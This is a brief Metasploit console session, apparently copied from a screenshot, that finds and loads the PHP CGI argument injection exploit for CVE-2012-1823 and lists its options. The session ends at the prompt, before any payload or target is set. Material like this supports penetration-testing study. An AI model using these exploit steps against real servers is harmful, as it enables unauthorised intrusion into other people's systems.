 msf > search cve:2012-1823
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent PHP CGI Argument Injection
msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) >